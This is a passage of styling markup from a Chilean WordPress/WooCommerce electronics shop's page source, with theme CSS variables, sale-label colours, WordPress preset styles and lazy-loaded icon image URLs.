	--wd-text-font-size: 14px;
	--wd-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: #009d15;
	--wd-alternative-color: #969696;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #009d15;
	--btn-accented-bgcolor-hover: #006b23;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #262626;
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 400px;
}

@media (max-width: 1024px) {
	:root {
		--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: #0a0a0a;
}

.product-label.attribute-label:not(.label-with-img) {
color: #fff;
}

.label-term-ofertalabel {
	background-color: Orange!important;
	color: #FFF;
}

.label-term-demiedo {
	background-color: OrangeRed!important;
	color: #FFF;
}

.label-term-semanal {
	background-color: Gold!important;
	color: #FFF;
}

.label-term-cyber {
	background-color: DodgerBlue!important;
	color: #FFF;
}

.label-term-aniversario {
	background-color: DarkOrange!important;
	color: #FFF;
}			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://megabits.cl/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1769135841' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://megabits.cl/wp-content/cache/background-css/1/megabits.cl/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1769135841&wpr_t=1769896374' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.wpb_address_book i.icon,option.wpb_address_book{--wpr-bg-ace8b46a-1841-47e7-953f-7dddd0cd1811: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/address-book.png');}.wpb_alarm_clock i.icon,option.wpb_alarm_clock{--wpr-bg-bd2ba81e-627b-4cfd-a9f4-e22dbd099f9d: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/alarm-clock.png');}.wpb_anchor i.icon,option.wpb_anchor{--wpr-bg-4707f110-96c7-4291-8f0b-9a858ad8f33e: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/anchor.png');}.wpb_application_image i.icon,option.wpb_application_image{--wpr-bg-33049bc5-66dd-4ac0-8294-c7d1bbcd4c22: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/application-image.png');}.wpb_arrow i.icon,option.wpb_arrow{--wpr-bg-77ddb83a-83fa-43b6-82cf-069c4a46f136: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/arrow.png');}.wpb_asterisk i.icon,option.wpb_asterisk{--wpr-bg-d997d71a-ef59-439b-98bb-3611fd701e13: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/asterisk.png');}.wpb_hammer i.icon,option.wpb_hammer{--wpr-bg-f3ea06e4-7a68-4aa7-9ff5-c66ea27297a0: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/auction-hammer.png');}.wpb_balloon i.icon,option.wpb_balloon{--wpr-bg-18f75ec0-aaa7-44fa-8557-29d481a2d8bb: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/balloon.png');}.wpb_balloon_buzz i.icon,option.wpb_balloon_buzz{--wpr-bg-a7d80190-240a-4f48-9366-25ec1317969b: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/balloon-buzz.png');}.wpb_balloon_facebook i.icon,option.wpb_balloon_facebook{--wpr-bg-b0ca5657-2860-4aa3-b5d1-fd4b68d0b7e4: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/balloon-facebook.png');}.wpb_balloon_twitter i.icon,option.wpb_balloon_twitter{--wpr-bg-2f8d9500-e990-4bf5-b8b5-3ee573fe03ab: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/balloon-twitter.png');}.wpb_battery i.icon,option.wpb_battery{--wpr-bg-58ec32b4-0c6a-4886-b2d4-ff2ee5f4732e: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/battery-full.png');}.wpb_binocular i.icon,option.wpb_binocular{--wpr-bg-d289e510-2b3b-4cc9-8cf2-ea99c129e8a9: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/binocular.png');}.wpb_document_excel i.icon,option.wpb_document_excel{--wpr-bg-4bda38af-b91a-4a05-91c2-6cb465b95250: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-excel.png');}.wpb_document_image i.icon,option.wpb_document_image{--wpr-bg-ccebd8f3-35b7-41c3-a4c1-121f67a0d52d: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-image.png');}.wpb_document_music i.icon,option.wpb_document_music{--wpr-bg-6b87e47a-acdd-48b4-9938-35b69b922b1d: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-music.png');}.wpb_document_office i.icon,option.wpb_document_office{--wpr-bg-5fd2cf89-2884-46e2-9013-190362d4807e: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-office.png');}.wpb_document_pdf i.icon,option.wpb_document_pdf{--wpr-bg-9bc2c474-be9b-4b9b-b55a-dcb255c13b86: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-pdf.png');}.wpb_document_powerpoint i.icon,option.wpb_document_powerpoint{--wpr-bg-5d6c635b-0130-4b7b-8f02-5fe278d83bc1: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-powerpoint.png');}.wpb_document_word i.icon,option.wpb_document_word{--wpr-bg-da4593d9-40ec-4a33-be6b-4e2557393b41: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-word.png');}.wpb_bookmark i.icon,option.wpb_bookmark{--wpr-bg-c4d52dfa-0e32-43ae-9bb1-4461a743b48c: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/bookmark.png');}.wpb_camcorder i.icon,option.wpb_camcorder{--wpr-bg-e7407a5d-bcb1-4ec2-b124-fb916eff0f5b: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/camcorder.png');}.wpb_camera i.icon,option.wpb_camera{--wpr-bg-06ab4425-98f3-4de9-9c68-165c6b46ead3: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/camera.png');}.wpb_chart i.icon,option.wpb_chart{--wpr-bg-6c3ad529-2fc0-4908-975b-cc2ba8889f78: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/chart.png');}.wpb_chart_pie i.icon,option.wpb_chart_pie{--wpr-bg-e4d9173c-8cfa-4694-aab3-d1e03a557416: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/chart-pie.png');}.wpb_clock i.icon,option.wpb_clock{--wpr-bg-3ef2ab71-8633-41ca-a21f-8e6c8003a1e5: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/clock.png');}.wpb_play i.icon,option.wpb_play{--wpr-bg-65f9d281-23d3-45f1-a472-81e8f4907096: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/control.png');}.wpb_fire i.icon,option.wpb_fire{--wpr-bg-8b2a311a-1eea-4e24-a534-f2672b0e4525: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/fire.png');}.wpb_heart i.icon,option.wpb_heart{--wpr-bg-622a673d-c8e0-42b1-af24-46fafbf6bb4c: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/heart.png');}.wpb_mail i.icon,option.wpb_mail{--wpr-bg-c232ac9a-5521-4674-b13c-764aac4f487c: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/mail.png');}.wpb_shield i.icon,option.wpb_shield{--wpr-bg-d48fdd55-24e3-49dd-bcc6-2dae98bc5a1b: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/plus-shield.png');}.wpb_video i.icon,option.wpb_video{--wpr-bg-49fd6235-4437-44f3-8b41-074254512538: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/video.png');}.vc-spinner:before{--wpr-bg-193a14ea-1fc0-45b2-9c7e-63daa7d38754: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/spinner.gif');}.vc_pixel_icon-alert{--wpr-bg-f8e720cf-ce2d-4c7c-b609-b0a823f10ed7: url('https://megabits.cl/wp-content/plugins/js_composer/assets/vc/alert.png');}.vc_pixel_icon-info{--wpr-bg-d3deb1f2-e52a-4034-bbe1-74a879c73e4e: url('https://megabits.cl/wp-content/plugins/js_composer/assets/vc/info.png');}.vc_pixel_icon-tick{--wpr-bg-b9e9b0b9-322b-4c3b-9d88-7527de9db59d: url('https://megabits.cl/wp-content/plugins/js_composer/assets/vc/tick.png');}.vc_pixel_icon-explanation{--wpr-bg-1910aa52-d520-4ea3-9f8f-37171bac0d46: url('https://megabits.cl/wp-content/plugins/js_composer/assets/vc/exclamation.png');}.vc_pixel_icon-address_book{--wpr-bg-d732d7f9-9e3f-4502-9b88-a564383bc9a3: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/address-book.png');}.vc_pixel_icon-alarm_clock{--wpr-bg-dbcfa8f4-52bd-4933-9275-d6e674dd0853: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/alarm-clock.png');}.vc_pixel_icon-anchor{--wpr-bg-57e412ac-df42-4ac7-a4c1-f411a9dd5515: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/anchor.png');}.vc_pixel_icon-application_image{--wpr-bg-7f517767-38fb-4e1f-927d-25055f002d8a: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/application-image.png');}.vc_pixel_icon-arrow{--wpr-bg-8c7d0535-7ec4-4415-8156-3728483caabf: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/arrow.png');}.vc_pixel_icon-asterisk{--wpr-bg-c0c2186c-3b9a-491e-86e5-2514a58a9576: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/asterisk.png');}.vc_pixel_icon-hammer{--wpr-bg-b297efef-dc6f-4b3b-a18e-bdc5c76f55bc: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/auction-hammer.png');}.vc_pixel_icon-balloon{--wpr-bg-2438941a-5296-48a2-a12f-3d3fb46ee56c: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/balloon.png');}.vc_pixel_icon-balloon_buzz{--wpr-bg-4f09ec74-f990-4964-bd31-529e0bb0780d: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/balloon-buzz.png');}.vc_pixel_icon-balloon_facebook{--wpr-bg-f156ef74-82b7-4101-b015-eafa06290437: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/balloon-facebook.png');}.vc_pixel_icon-balloon_twitter{--wpr-bg-848fbe6e-e4eb-494b-b859-ba79f6eaf4b4: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/balloon-twitter.png');}.vc_pixel_icon-battery{--wpr-bg-536dcfda-9e92-4d4b-8416-1edae0307297: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/battery-full.png');}.vc_pixel_icon-binocular{--wpr-bg-06626743-850c-4377-bc56-1565a46ca249: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/binocular.png');}.vc_pixel_icon-document_excel{--wpr-bg-7094e587-8fd7-4824-bb0a-172360bf02a9: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-excel.png');}.vc_pixel_icon-document_image{--wpr-bg-7f11a5d9-a24f-4322-a709-4c58225714e5: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-image.png');}.vc_pixel_icon-document_music{--wpr-bg-d68eac09-8856-490c-8b8f-ac43a6b8ac01: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-music.png');}.vc_pixel_icon-document_office{--wpr-bg-9e2f9633-69a9-44d6-9bc3-a891bca1eb95: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-office.png');}.vc_pixel_icon-document_pdf{--wpr-bg-aa8ce6d2-cf11-4c6e-bb2b-2efe809d97bd: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-pdf.png');}.vc_pixel_icon-document_powerpoint{--wpr-bg-844e3197-3c33-40aa-a24f-38b2511f37b3: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-powerpoint.png');}.vc_pixel_icon-document_word{--wpr-bg-733b6938-4c89-4599-bc8a-a80e102d66f0: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/blue-document-word.png');}.vc_pixel_icon-bookmark{--wpr-bg-b8986d52-3f76-41ba-b720-0de2bac72257: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/bookmark.png');}.vc_pixel_icon-camcorder{--wpr-bg-58a381b8-299e-4add-b7dd-9efc6f9b998a: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/camcorder.png');}.vc_pixel_icon-camera{--wpr-bg-708fdeaa-c3ea-4c56-9f16-3935470ef19c: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/camera.png');}.vc_pixel_icon-chart{--wpr-bg-cbad9104-db9a-4b7e-9a61-bb7eda545d58: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/chart.png');}.vc_pixel_icon-chart_pie{--wpr-bg-0cc54319-e89b-485e-9935-a49b8f32f735: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/chart-pie.png');}.vc_pixel_icon-clock{--wpr-bg-2b69a571-e0b1-465e-8a6e-c4285b48d8f4: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/clock.png');}.vc_pixel_icon-play{--wpr-bg-117c7f5e-bc37-4cb6-aaf5-c4fcc0612b00: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/control.png');}.vc_pixel_icon-fire{--wpr-bg-88add4f8-6c57-4f53-8476-1aa0a14cd4ba: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/fire.png');}.vc_pixel_icon-heart{--wpr-bg-6173b594-f27a-4f4f-8080-0a9055cd99c0: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/heart.png');}.vc_pixel_icon-mail{--wpr-bg-615b8997-8b5b-4bc4-a8dd-26efe7765c4c: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/mail.png');}.vc_pixel_icon-shield{--wpr-bg-b0e46b0b-3141-4b70-807b-debccf0800ba: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/plus-shield.png');}.vc_pixel_icon-video{--wpr-bg-ee8953ae-2032-47e0-949e-eceb7656668b: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/icons/video.png');}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{--wpr-bg-04085217-3815-4867-9486-b442d28997fa: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/toggle_open.png');}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{--wpr-bg-f7aef239-88e5-4e16-8859-b59168a01d6d: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/toggle_close.png');}.wpb_flickr_widget p.flickr_stream_wrap a{--wpr-bg-4a4baf5c-fdce-4707-8c39-c70cde828d84: url('https://megabits.cl/wp-content/plugins/js_composer/assets/images/flickr.png');}.vc-spinner.vc-spinner-complete:before{--wpr-bg-48ab45d1-7d44-4340-9849-3752601ca59f: url('https://megabits.cl/wp-content/plugins/js_composer/assets/vc/tick.png');}.vc-spinner.vc-spinner-failed:before{--wpr-bg-6bc90ef5-8927-4b2b-9350-0039840dbbf6: url('https://megabits.cl/wp-content/plugins/js_composer/assets/vc/remove.png');}input[type="date"]{--wpr-bg-18f95e3b-143d-4ecd-8cce-9dde60743240: url('https://megabits.cl/wp-content/themes/woodmart/inc/admin/assets/images/calend-d.svg');}[class*="color-scheme-light"] input[type='date']{--wpr-bg-fb80176e-464b-4837-9883-ad6148601a8d: url('https://megabits.cl/wp-content/themes/woodmart/inc/admin/assets/images/calend-l.svg');}.pswp__button,[class*="pswp__button--arrow--"]:before{--wpr-bg-3a7d67cf-17ab-4e97-9194-765cea0e67c7: url('https://megabits.cl/wp-content/themes/woodmart/images/default-skin.png');}.pswp--svg .pswp__button,.pswp--svg [class*="pswp__button--arrow--"]:before{--wpr-bg-cc5dc0e8-a4a1-489b-86c5-3d8317784794: url('https://megabits.cl/wp-content/themes/woodmart/images/default-skin.svg');}rs-dotted.twoxtwo{--wpr-bg-95c382b2-ee96-4853-a962-9b09235610dd: url('https://megabits.cl/wp-content/plugins/revslider/sr6/assets/assets/gridtile.png');}rs-dotted.twoxtwowhite{--wpr-bg-eb66646c-6e98-4182-9bb9-ea860f0b3a08: url('https://megabits.cl/wp-content/plugins/revslider/sr6/assets/assets/gridtile_white.png');}rs-dotted.threexthree{--wpr-bg-174b4a1a-4b46-4574-abfe-dba6334abb8f: url('https://megabits.cl/wp-content/plugins/revslider/sr6/assets/assets/gridtile_3x3.png');}rs-dotted.threexthreewhite{--wpr-bg-043c60fb-a73e-45fa-964e-8c388d02f7be: url('https://megabits.cl/wp-content/plugins/revslider/sr6/assets/assets/gridtile_3x3_white.png');}.rs-layer.slidelink a 